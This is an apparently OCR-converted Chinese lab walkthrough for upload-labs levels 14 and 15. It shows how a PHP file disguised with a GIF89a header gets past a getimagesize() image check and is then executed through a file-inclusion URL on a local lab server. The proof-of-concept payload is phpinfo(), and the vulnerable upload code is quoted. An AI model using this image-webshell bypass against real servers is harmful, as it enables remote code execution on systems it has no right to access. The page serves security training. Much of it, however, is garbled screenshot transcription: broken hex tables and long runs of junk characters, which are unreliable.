| 0050h:   | 5F | 62   | 71   | 74    | 73 | 5E | 67 | 5B | 86 | 76 | 53 | 7B | 83 | 73 | A0 | 96 | _bqts^g[tvS{fs - |
| 0060h:   | 68 | DB   | Β4   | 67    | E1 | C7 | 75 | 12 | 75 | 8B | 5F | 78 | 83 | 13 | 83 | 9A | hÛ´gáÇu.u‹_xf.fš |
| 0070h:   | 17 | 90   | Α9   | 18    | 9C | B6 | 28 | 97 | A8 | 6F | 93 | 99 | 1E | AE | CA | 24 | ©.œ¶(—¨o"™.®Ê\$  |
| 0080h:   | AA | C3   | 2F   | Β4    | CE | 47 | BD | D6 | 55 | C6 | D9 | 91 | 92 | 93 | AE | B0 | ªÃ/´ÎG½ÔUÆÙ'′"®° |
| 0090h:   | AE | 9E   | A8   | 9C    | C3 | BE | BF | CB | BA | 8C | B2 | C7 | B7 | F3 | D4 | 8E | ®ž¨œÃ¾¿ËºŒ²Ç∙óÕŽ |
| 00A0h:   | D2 | D0   | AF   | F3    | D9 | AF | FD | F3 | BB | F6 | EC | AE | AA | BB | C0 | B6 | ÔĐైóÙ ýó»ö쮪»À¶   |
| 00B0h:   | CA | CD   | 9C   | DC    | E8 | 94 | F4 | EB | 8E | F4 | F0 | B8 | E6 | EE | AF | E9 | ÊÍœÜè"ôëŽôð,æî é |
| 00C0h:   | EF | A6   | D9   | D7    | D0 | D2 | D2 | FE | F9 | CC | FD | FC | DB | F4 | EC | D4 | ï¦Ù×ĐÒÒþùÌýüŨôìÔ |
| 00D0h:   | D0 | EE   | F4   | D4    | F1 | F1 | ΕA | E9 | E8 | F8 | EF | EF | FC | FC | EC | E3 | ÐîôÔññêéèøïïüüìã |
| 00E0h:   | F5 | F8   | FB   | FE    | FE | EC | EF | F5 | DE | DF | D5 | 79 | 7D | 80 | 80 | D3 | õøûþþìïõÞßÖy}€€Ó |
| +++/-+-= | -  |      |      |       |    |    |    |    |    |    |    |    |    |    |    |    |                  |

#### 模板结果 - GIF.bt ∂

| 谷杯                           | 值   | 开始     | 大小     | 颜色      | 注释 |
|------------------------------|-----|--------|--------|---------|----|
| ✓ struct GIFHEADER GifHeader |     | )h     | бh     | Fg: Bg: |    |
| > char Signature[3]          | GIF | )h     | 3h     | Fg: Bg: |    |
| > char Version[3]            | 89a | βh     | 3h     | Fg: Bg: |    |
| struct LOGICALSCREENDESCRI   |     | 6h     | 7h     | Fg: Bg: |    |
| ushort Width                 | 140 | 6h     | 2h     | Fg: Bg: |    |
| ushort Height                | 210 | 8h     | 2h     | Fg: Bg: |    |
| > struct LOGICALSCREENDES    |     | Ah     | 1h     | Fg: Bg: |    |
| UBYTE BackgroundColorIn      | 0   | Bh     | 1h     | Fg: Bg: |    |
| UBYTE PixelAspectRatio       | 0   | Ch     | 1h     | Fg: Bg: |    |
| > struct GLOBALCOLORTABLE Gl |     | Dh     | 180h   | Fg: Bg: |    |
| > struct DATA Data           |     | 18Dh   | 1BA7Bh | Fg: Bg: |    |
| > struct TRAILER Trailer     |     | 1BC08h | 1h     | Fg: Bg: |    |

后面7位是图片的宽高和其他信息,将前面的

| 0000h: 47 49 46 38 39 61 8C 00 D2 00 F6 00 00 22 02 01<br>GIF89aŒ.0.ö*#\$.<br>0020h: 25 25 04 27 35 04 22 25 18 32 32 62 53 229 20 8.4.'5.25.336:()<br>0030h: 28 42 35 0F 4F 4E 30 67 5A 2E 0B 3E 4D 2F 48 4D (B5.0N0gZ>M/HM<br>0040h: 0D 55 67 0F 66 77 27 5E 64 4C 4F 4D 48 59 61 63 .Ug.fw'AdLOMHYac<br>0050h: 5F 62 71 74 73 5E 67 5B 86 76 53 7B 83 73 A0 96 _bqts/g[tvS{fs -<br>0060h: 68 DB B4 67 E1 C7 75 12 75 8B 5F 78 83 13 83 9A hÚ'gáÇu.u<_xf.fš<br>0070h: 17 90 A9 18 9C B6 28 97 A8 6F 93 99 1E AE CA 24@.em{(-orimu.@E\$<br>0080h: AA C3 2F B4 CE 47 BD D6 55 C6 D9 91 92 93 AE B0 <sup>a</sup> Å/îG%OUEÙ': **@°<br>0090h: AE 9E A8 9C C3 BE BF CB BA 8C B2 C7 B7 F3 D4 8E <sup>a</sup> Z'æÅ½ ɰŒ <sup>2</sup> C·óÔŽ<br>0040h: D2 D0 AF F3 D9 AF FD F3 BB F6 EC AE AA BB C0 B6 ÒD ôÙ ýówöi@ <sup>a</sup> Ŷ<br>0080h: CA CD 9C DC E8 94 F4 EB 8E F4 F0 B8 E6 EE AF E9 ÉfœÜ <sup>2</sup> céŽdð aî <sup>a</sup> é<br>0000h: EF A6 D9 D7 D0 D2 D2 FE F9 CC FD FC DB F4 EC D4 ï¦Ù×ĐôÒbùlýûûôiô<br>0000h: F5 F8 F8 (FE) FE EC EF F5 DE DF D5 79 7D 80 80 D3 õøûbbìtõÞBÕy}€€Ó |     |        |        |     |     |    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----|--------|--------|-----|-----|----|--|--|--|--|--|--|
| 模板结果 - GIF.bt ♀                                                                                                    |     |        |        |     |     |    |  |  |  |  |  |  |
| 名称                                                                                                    | 值   | 开始     | 大小     |     | 颜色  | 注释 |  |  |  |  |  |  |
| struct GIFHEADER GifHeader                                                                                                    |     | 0h     | 6h     | Fg: | Bg: |    |  |  |  |  |  |  |
| > char Signature[3]                                                                                                    | GIF | 0h     | 3h     | Fg: | Bg: |    |  |  |  |  |  |  |
| > char Version[3]                                                                                                    | 89a | 3h     | 3h     | Fg: | Bg: |    |  |  |  |  |  |  |
| <ul> <li>struct LOGICALSCREENDESCRIPTOR LogicalScreenDescriptor</li> </ul>                                                                                                    |     | 6h     | 7h     | Fg: | Bg: |    |  |  |  |  |  |  |
| ushort Width                                                                                                    | 140 | 6h     | 2h     | Fg: | Bg: |    |  |  |  |  |  |  |
| ushort Height                                                                                                    | 210 | 8h     | 2h     | Fg: | Bg: |    |  |  |  |  |  |  |
| struct LOGICALSCREENDESCRIPTOR_PACKEDFIELDS PackedFields                                                                                                    |     | Ah     | 1h     | Fg: | Bg: |    |  |  |  |  |  |  |
| UBYTE GlobalColorTableFlag : 1                                                                                                    |     | Ah     | 1h     | Fg: | Bg: |    |  |  |  |  |  |  |
| UBYTE ColorResolution : 3                                                                                                    |     | Ah     | 1h     | Fg: | Bg: |    |  |  |  |  |  |  |
| UBYTE SortFlag : 1                                                                                                    |     | Ah     | 1h     | Fg: | Bg: |    |  |  |  |  |  |  |
| UBYTE SizeOfGlobalColorTable : 3                                                                                                    | 6   | Ah     | 1h     | Fg: | Bg: |    |  |  |  |  |  |  |
| UBYTE BackgroundColorIndex                                                                                                    |     | Bh     | 1h     | Fg: | Bg: |    |  |  |  |  |  |  |
| UBYTE PixelAspectRatio                                                                                                    | 0   | Ch     | 1h     | Fg: | Bg: |    |  |  |  |  |  |  |
| struct GLOBALCOLORTABLE GlobalColorTable                                                                                                    |     | Dh     | 180h   | Fg: | Bg: |    |  |  |  |  |  |  |
| > struct RGB rgb[128]                                                                                                    |     | Dh     | 180h   | Fg: | Bg: |    |  |  |  |  |  |  |
| > struct DATA Data                                                                                                    |     | 18Dh   | 1BA7Bh | Fg: | Bg: |    |  |  |  |  |  |  |
| ✓ struct TRAILER Trailer                                                                                                    |     | 1BC08h | 1h     | Fg: | Bg: |    |  |  |  |  |  |  |
| UBYTE GIFTrailer                                                                                                    | 59  | 1BC08h | 1h     | Fg: | Bg: |    |  |  |  |  |  |  |
|                                                                                                    |     |        |        |     |     |    |  |  |  |  |  |  |

修改 php 文件 添加上图片文件的属性,修改成gif的信息后保存为gif图片。

| 🥶 UIU                          | Editor - E:\Kolan\                    | vepsnell Fil                  | e\pnp\pnp                 | pinto.pnp                     |                           |                        |                            |                                |                |      |          |                                            |                        |         |             |                    |            |     |               |  |
|--------------------------------|---------------------------------------|-------------------------------|---------------------------|-------------------------------|---------------------------|------------------------|----------------------------|--------------------------------|----------------|------|----------|--------------------------------------------|------------------------|---------|-------------|--------------------|------------|-----|---------------|--|
| 文件(E)                          | 编辑(E) 搜索(S                            | ) 视图(⊻)                       | 格式(0)                     | 脚本(1)                         | 模板(L)                     | 调试( <u>D</u> )         | 工具(T)                      | 窗口( <u>W</u> )                 | 帮助( <u>H</u> ) |      |          |                                            |                        |         |             |                    |            |     |               |  |
| 🗋 🗸                            | 📂 ~ 🔚 📫 🤅                             | ) 🖿 👘                         | U 🏷 🖣                     | i 📑 🤘                         | <b>୍ ମ</b>                | 🔎 🖧                    | 🤛 🔶                        | 🗾 💆                            | Hex            | \$ ¶ |          | 📐 I 🔳                                      | 👰 1                    | è 📠 🗄   | ጂ 🐔 🐔       | <mark>}</mark>   ■ |            |     |               |  |
| 起始页                            | phpinfo_2.gif                         | phpinf                        | o.php ×                   |                               |                           |                        |                            |                                |                |      |          |                                            |                        |         |             |                    |            |     |               |  |
| 0000h <mark>:</mark><br>0010h: | 0 1 2 3<br>47 49 46 38<br>68 70 20 70 | 4 5 6<br>39 61 8C<br>68 70 69 | 7 8<br>00 D2 (<br>6E 66 ( | 9 A B<br>00 F6 00<br>5F 28 29 | C D<br>0 00 30<br>9 3B 31 | E Ĕ<br>C 3F 70<br>F 3E | 012345<br>GIF89a<br>hp php | 6789ABCE<br>Œ.Ò.ö∢<br>info();? | )EĚ<br>p<br ?> |      | <b>(</b> | 新建 ~                                       |                        |         |             |                    |            |     | ↑↓ 排序 ~       |  |
|                                |                                       |                               |                           |                               |                           |                        |                            |                                |                |      | ÷        | → <b>~</b>                                 | <mark>)</mark> «       | photoma | a > gif     |                    |            | С   |               |  |
|                                |                                       |                               |                           |                               |                           |                        |                            |                                |                |      |          | 전<br>7-高阶<br>php<br>upload<br>전<br>OneDriv | ★<br>函数<br>I-labs<br>e | pi      | hpinfo_1.gi | f p                | shpinfo_2. | gif | phpinfo-3.gif |  |
|                                |                                       |                               |                           |                               |                           |                        |                            |                                |                |      | ک <      | WPS网盘                                      |                        |         |             |                    |            |     |               |  |

成功的将恶意图片上传到了服务器上,然后再通过文件包含访问图片即可执行代码。



 →
 C
 C
 A
 192.168.93.128/include.php?file=upload/6920220419104418.gif

GIF89a���

php PHP Version 5.2.17 System Windows NT DESKTOP-42O1OUK 6.2 build 9200 Build Date Jan 6 2011 17:26:08 cscript /nologo configure.js \*--enable-snapshot-build\* \*--enable-debug-pack\* \*--with-snapshot-template=d\php-sdk\snap 5\_2\vc6\x86\template\* \*--with-php-build=d\php-sdk\snap\_5\_2\vc6\x86\php\_build\* \*--with-pdo-oci=D\php-sdk\oracle\snathclient10\sdk.shared\* \*--with-oci8=D\php-sdk\oracle \instantclient10\sdk\_shared\* \*--without-pi3web\* Configure Command Server API Apache 2.0 Handler Virtual Directory enabled Support Configuration File (php.ini) Path C:\Windows Loaded Configuration File E:\phpstudy\PHPTutorial\WWW\upload-labs-env\PHP\php.ini Scan this dir for additional .ini files (none) additional .ini files parsed (none) PHP API 20041225

通过上面的修改操作,就可以直接绕过\*\*getimagesize()\*\*函数的限制了(其实修改文件头也就是前四位就可以了,对于其他类型的可能长度不一致)。

```
#源码
```

```
function isImage($filename){
 $types = '.jpeg|.png|.gif';
 if(file_exists($filename)){
   $info = getimagesize($filename); // 获取图片的信息及大小,成功返回数组,失败则返回 FALSE
    $ext = image_type_to_extension($info[2]); // 根据指定的图像类型返回对应的后缀名
   if(stripos($types,$ext)>=0){ // 查找截取的后缀是否在白名单中
      return $ext;
   }else{
      return false;
 }else{
   return false;
$msg = null;
if(isset($_POST['submit'])){
 $temp_file = $_FILES['upload_file']['tmp_name'];
 $res = isImage($temp_file); // 确认是图片类型后就进行保存文件
    $msg = "文件未知, 上传失败! ";
 }else{
    $img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").$res;
    if(move_uploaded_file($temp_file,$img_path)){
      $is upload = true;
   } else {
      $msg = "上传出错!";
 }
```

方法:绕过 getimagesize(),修改恶意代码文件的文件信息

### Pass-15

还是随便上传一个图片马

| Pass-01<br>Pass-02<br>Pass-03<br>Pass-04<br>Pass-05<br>Pass-06<br>Pass-07<br>Pass-07<br>Pass-08<br>Pass-09<br>Pass-10<br>Pass-11<br>Pass-12<br>Pass-13<br>Pass-14<br>Pass-15<br>Pass-16<br>Pass-17<br>Pass-18 | 任祭<br>上传 图片马 到 服务器。<br>注意:<br>1.保证上传后的图片马中仍然包含完整的 一句话 或 webshell 代码。<br>2.使用文件包含漏洞能运行图片马中的恶意代码。<br>3.图片马要 jpg , jpg , jgg , jgg , j | <pre>chtml&gt; event</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Pass-20                                                                                                    |                                                                                                    | <pre>   html &gt; body &gt; div#main &gt; div#upload_panel &gt; ol &gt; li &gt; div# </pre> <pre> </pre> <pre></pre> |

|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                               | 23.31                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| 🐨 upload-labs 🛛 🗙 🗙                                                                                        | phpinfo() × +                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | SEA SHEPHER                                                                                   | 1 🛼 🐨 🍝                                                       |
| $\leftarrow \rightarrow c$                                                                                 | O 8 192.168.93.128/include.php?                                                                                                    | file=upload/3020220419144512.gif                                                                                                    |                                                                                                    | (3                                                                                                    |                                                                                               |                                                               |
| 44L4,4444704W4435                                                                                          | 14045114@404 44x4444                                                                                                    | 0401.0421 44444414 44444104K04 44444                                                                                                    | <b></b>                                                                                                    | <del>۵.:</del> ۵۰۹۹۹۹۹۹۹۹۹۹۹۹۹۹۹۹۹۹۹۹۹۹                                                                                                    | AII + AIN5 & A DOVC & A D & A & A + A +                                                       | ADORA A                                                       |
| <b>♦</b> ♦) <b>♦</b> ♦9 <b>♦</b> ♦9\$ <b>♦</b> !#bU< <b>♦</b> i. <b>(</b>                                  | z&@f@#@0 F=@@8I @!@@@@                                                                                                    | 9 <b>%</b> \$p)@3 <b>\$Y\$\$I\$\$\$\$\$\$\$\$\$</b> \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$                                                                            | c <b>�</b> ֏7fc/PX <b>���</b> I3J <b>��</b> PP" % b*p <b>�</b> ( <b>��</b>                                               | •<ف>♦♦♦♦♦♦♦%%%\$\$                                                                                                    | ⋧ <b>⋧@</b> ⋧₳ <b>⋧</b> С <b>⋧</b> ₳!/Рб <b>⋧</b> ₿* <b>\$%</b> ⋧ <b>⋧</b> Н <b>€</b>         | UP��S��                                                       |
| <b>\$\$</b> \$:03 <b>\$</b> \$` <b>\$</b> b: <b>\$</b> ` <b>\$</b> tj <b>\$</b> 3` <b>\$</b> :F            | יו¢¢@:!¢\$,¢¢¢\$'525&/33*≉<br>ראסויגיאיל                                                                                                    | f()(6>:>M9G2 Ugtw/HM'^dB5ON0gZ.LOMHYa^g[c_bc                                                                                                    | Itsu@_x@y}@{@s@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@                                                                          |                                                                                                    |                                                                                               |                                                               |
| 44344/4404404414                                                                                           | 6644044044044°440344                                                                                                    |                                                                                                    | 00000000000000000000000000000000000000                                                                                   | \\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\                                                                                                    | 444444444444444444<br>6666666666666666666                                                     |                                                               |
| H <b>&amp;</b> &&*\Ŏ&Ç#J&H&&ŋI                                                                             | (&&ðð) A&1&de(S&&k&K& 4h                                                                                                    | pP <b>&amp;</b> &M< <b>&amp;</b> &O <b>&amp;</b> - <b>&amp;</b> &@ <b>&amp;</b> &&=j <b>&amp;</b> &N&PE <b>&amp;</b> &&&D                                                       | @ <b>\$</b> d <b>\$\$\$\$</b> / <b>\$</b> \$ <b>\$</b> A <b>\$\$</b> &f1Rd.#22                                           | Xp` <b>&amp;&amp;</b> k <b>&amp;</b> & <b>&amp;</b> 1&&zDY/1c#36( <b>&amp;</b> @ <b>&amp;</b> H                                                                                                   | <b> ѻ</b> р <b>ѻѻѻ*ѻ</b> С <b>ѻ</b> 6bBAR <b>ѻ</b> 1о <b>ѻѻ</b> ј <b>ѻ</b> с                  | <b>&amp; &amp;</b> p <b>&amp;</b> @h <b>&amp; &amp; &amp;</b> |
| <b>&amp;</b> &Cal <b>&amp;</b> O <b>&amp;</b> Y <b>&amp;&amp; &amp;</b> W <b>&amp;&amp;</b> O <b>&amp;</b> | "Zovooo!oooFCoopo2&/                                                                                                    | <b>&amp;</b> m <b>&amp;</b> B`Ap< <b>&amp;</b> z <b>&amp;</b> \ <b>&amp;&amp;</b> Bg <b>&amp;&amp;</b> < <b>&amp;</b> C <b>&amp;</b> J <b>&amp;&amp;&amp;</b> S\\ <b>&amp;</b>  | ¢[[nl*c&&&D&@E&*&.&C&,&&&y                                                                                               | •NoCo\$_ootMooaooo9o0oo8c0                                                                                                    | \$\$n:rqa=DqC \$J#\$\$9\$\$\$0                                                                | 1Q                                                            |
| <b>\$=\$(\$\$</b> D\$mπ\$\$\$&hHC\$                                                                        | \$P\$31:\$ \$F#\$\$ \$&\$b \$\$,\$                                                                                                    | f&&&l&&0&&&F&&&&&M&X&N&,&p&&                                                                                                    | <b>0</b> F\$\$`H\$:\$=\$C\$\$\$=x\$0\$\$!\$ x\$                                                                          | '&&&*6l&~@&&&.M&{W&&E& Lm&                                                                                                    | <b>&amp;</b> &D&,eTY&j&*&&Y& &^&&                                                             | ∳nq*[                                                         |
|                                                                                                    |                                                                                                    | <;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;                                                                                                    | ZIQIQJ3QQIQQ^R@QQQQQDILDJQ<br>\/A\A0IcAEAu*I[DflA%AAzAn[At9A                                                             | <b>\$\$ \$</b> ]42 <b>\$\$</b>  @ <b>\$\$\$\$</b> E\$8/ <b>\$\$</b> ; Q<br>\$6558 '-H\$\$ & \$4 \/\$\$ P\$\$\$0014                                                                                | HH <b>Q,)QQQQXKQQQ(</b> 8AQ@Q(<br>AD*vAv~A0AAuA\&A~HB@A                                       | DAHTSAKOGAA                                                   |
|                                                                                                    | 00000000000000000000000000000000000000                                                                                                    | KHIA.A!`AJAAA:AAWD)AqfËAAA 0AA&@ao0Ad                                                                                                    | A@@@i@@K@@@0S8@z\$@@@@@                                                                                                  | a\$.@\aaKFaaB"!Sa:aaavwX%a.a                                                                                                    | Lôôôôn [gô#ôôô.ôôô8bzô6                                                                       |                                                               |
| \$X\$\$\$\$\$R\$\$\$#V2\$                                                                                  | ¢¢¢¢¢N¢HH ¢¢+f¢z]B2ڭ\$i                                                                                                    | &&&&d&&^&:O&&7}&&u&&GGwl>&]&&&&Y                                                                                                    | @]*2IXC&&&>%&G2<[&&UW&:&F &                                                                                              | w3~ <b>&amp;</b> & &W&&&&0&&&&u&d&&C                                                                                                    | &                                                                                             | �^ಔ' <b></b> @zı} <b>@</b> 7YL                                |
| ���0% <sup>[]</sup> \$y <b></b> \$\$x@0}\$\$ \$                                                            | \$ <b>\$\$</b> R&% <b>=\$\$</b> + <b>\$\$\$\$</b> 4 <b>\$</b> <sup>#</sup> <                                                                                                    | ¢¢x <b>¢:</b> IX4t <b>¢?</b> \$~¢_3 <b>\$</b> B <b>\$</b> H <b>\$</b> 7t)\$o <b>\$</b> \$ <b>\$</b> b\>\$\$\$C                                                                  | <b>}&amp;&amp;&amp;</b> s= <b>&amp;</b> p <b>&amp;&amp;&amp;&amp; &amp;&amp;</b> G'&E <b>&amp;&amp;</b> d <b>&amp;</b> & | Z <b>\$</b> 7, <b>\$</b> e <b>\$</b> a,F <b>\$\$</b> uZnf('_4 <b>\$</b> D <b>\$\$i\$</b> 0C <b>\$</b> "                                                                                           | .5`(h <b>\$</b> LE <b>\$7\$\$n\$\$</b> pw <b>\$\$</b> "/F^0                                   | &0 <b>\$</b> 40 <b>\$</b> f <b>\$</b> 30                      |
| BokoroVo~ZAOOOXOp                                                                                          | D2a <b>&amp;</b> bPUA <b>&amp;</b> ( <b>&amp;</b> Gg.h <b>&amp;</b> 'l <b>&amp;&amp;&amp;</b> R`#                                                                                                    | •_ <b>0</b> P2 <b>0</b> )\$E <b>0</b> 6xoHi! <b>0</b> s <b>0</b> 0eK^ <b>0</b> Y( <b>0</b> !r(O <b>0</b> f <b>0</b> hJ <b>0</b> + <b>0</b> W                                    | x5 <b>&amp;&amp;-</b> &W <b>&amp;</b> O <b>&amp;&amp;</b> &&BPD=O! <b>&amp;</b> #8 <b>&amp;</b> &.                       | �W�N�%1剴Xg �Q�alQs�*q"8��U                                                                                                    | toP <b>令</b> .H& <b>令&amp;令&amp;</b>                                                          | n��q!EyE��h_                                                  |
|                                                                                                    | ›››‹‹‹›››››››››››››››››››››››››››››››                                                                                                    | I&^`j&&U&&DI&&U&&(H&G&}&&&AAAAAA&!!!!<br>_`AA)AAE PAOA*@AAAAAAAAA&?!!!!                                                                                                    | ™�� ��(�∪♥ ♥₿♥^`♥D\♥♥%[♥∠₹<br>►V▲▲v▲▲▲▲@▲ ▲▲h2*o1▲v▲▲▲4                                                                  | \$\$Q<\$I\$QQ\$\$CHN\$U5\$H\$@BUZ\$\$                                                                                                    | = \$ \$ 1[\$U\$U\$11\$3\$\$UB\$N\$<br>(0444 n-Hが441@4r41444)                                  | <b>99</b><br>7% AA(AAAIA .                                    |
| 00000000000000000000000000000000000000                                                                     | \$*\$\$\$\$\$\$\$\$\$\$\$\$                                                                                                    | \$\$\$\$#z\$1>\$\$\$\$7\$ED\$}\$\$\$9\$\$9\$;J\$\$\$B                                                                                                    | مەرە NooPiDooo)> Ao>                                                                                                    | maJa&@i                                                                                                    | 803vZô`nôô{z6ôôôô;ôôZôé                                                                       | J <b>a:a</b> 7@be2@                                           |
| \$:\$\$\$\$Z\$\$!\$R,\$\$\$\$'5                                                                            | 25&/33*#()(6>:>M Ugfw/HM'^dl                                                                                                    | 35ON0gZ.LOMHYa^g[c_bqtsu�_x�y]�{@s����@                                                                                                    | ( <b>\</b>                                                                                                    | ••••••••••••••••••••••                                                                                                    | ••••••••••••••••                                                                              | ••••                                                          |
| \$\$\$\$\$/\$\$0\$\$0\$#                                                                                   | ≱G <b>@@d@@U@@d@</b> yS <b>@@</b> hfg <b>@@</b>                                                                                                    | >u�����������₽₽                                                                                                    | ₿₲₲₲₲₲₲₲ <sub>₽</sub> ₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽                                                                      | ****                                                                                                    | 00000000000000000000000000000000000000                                                        | ***                                                           |
| 00R000000000000                                                                                            | ****                                                                                                    | 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0                                                                                                    | 00000000000000000000000000000000000000                                                                                   | } <b>~~~~~~~~~~~~~~~~~~~~~</b> ~~~~~~~~~~~~~~~                                                                                                    | 00000 <u>0</u> 000000000000000000000000000000                                                 | ****                                                          |
| H&&&&*\O&Ç#J&H&&ŋ                                                                                          | @>  <b>@@</b> !C <b>@E@@@@P@</b> \$P@A@@                                                                                                    | >4@ <b>qnqqYqeqq</b> D0PS%^\$ <b>qq`</b> Q <b>q=q</b> &b <b>q</b> + <b>q</b> #1.                                                                                                | ,Ρη���D8 z�ゔ�p�2���)�gΘk`�                                                                                               | A&&&]P3@&z&e&Y"&&K0&y&9&&                                                                                                    | x��63 �:₩�/:su� \"�x=N-Q�                                                                     | 8! <b>\$\$\$\$\$</b>                                          |
|                                                                                                    | \ <b>&amp;&amp;&amp;&amp; &amp;&amp;</b> &= <b>&amp;&amp;&amp;</b> 0+> <b>&amp;&amp;&amp;</b><br>94Da1\aDaalaM/ay7taf·an                                                                                                    | •                                                                                                    | Ͷ <b>ϴ</b> ΞϢϴ3ΧϴϤϴΙϴϴͰϴϴϴͶͰϴϴͰϘϴ<br>ͶϫʹͿϫϦϫϫϫϫϫϫϧϹϫϷϫϜͽϫϫϫϫϫ;;                                                          | =D&V&& &V&,&&Yq&,&=V& 6O(E&@a                                                                                                    | •\$ 5U\$\$\$%`\$\$\$\$\$\$'\$U\ \$\$<br>\$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ | _U< <b>0;0</b><br>≦Aahimir⊚lAsaan \71                         |
|                                                                                                    | ¢W¢)q¢¢zMn¢:L¢p¢C¢IX¢⊞                                                                                                    | &&&P&& &4&&*&&& &&~~~~~~~~~~~~~~~~~~~~~~~~~~                                                                                                    | L!C@0x 3\91@@&WÝ@@ \@w1 @@s                                                                                              |                                                                                                    | DP40B0i0 00*000)C0P0'10                                                                       | ¢>¢4`¢6                                                       |
| <`&c+&&&nRBA&&G&-&                                                                                         | kl!& 4pl6&q&&@]&&&&@)e'&[                                                                                                    | 0@&&&&W&&&3&0\>II\:Xp& &&]%&5D@+70h                                                                                                    | "&&t 8&3&&': &&HMn\ú&粘&#&&                                                                                               | ¢&8¢D[¢¢¢¢q¢(¢lq¢¢LX@m1繧 €                                                                                                    |                                                                                               | <b>&amp;&amp;</b> @%` <b>&amp;</b> @* <b>&amp;</b> &}         |
| اشd&&&\$F#9&L@C4&(&1)                                                                                      | H@(�� <sup>ℍ</sup> +E Lq>�D�ómJBӄ��                                                                                                    | 00kr00000000 D00;>`0A\W000000=k0R0k                                                                                                    | <b>\$\$\$\$</b> J <b>\$\$</b> u <b>\$</b> ,h - <b>\$\$</b> \${0Q" <b>\$</b> TI# <b>\$</b> @                              | &&B &2p1&6&Y&& &&D&&_&a!Z&                                                                                                    | z\$ <b>\$</b> 0f[ <b>\$</b> K% <b>\$</b> +Qu <b>\$</b> \$EB <b>\$\$\$</b> * <b>\$</b> x       | ••••                                                          |
| \$\$\$[*\$3*\$\$,\$\$,)`\$\$`\$`                                                                           | <b>Y��/��</b> Z9 <b>�</b> o <b>�</b> P÷x <b>�</b> 'P <b>��</b> C8!h                                                                                                    | ��O �0�p�EèxUT��^aul��Hu0E���qk@0:D4                                                                                                    | ��~9CRp�K �#�NR k�T\$�J�=��+                                                                                             | wg.de&H&AS&f*&a&CB&'P&b&&&C                                                                                                    | z&ZHTu&&&&qd&&{&1&^&&                                                                         | <b>&amp;&amp;&amp;</b>   <b>&amp;</b> & <b>&amp;</b> E^(      |
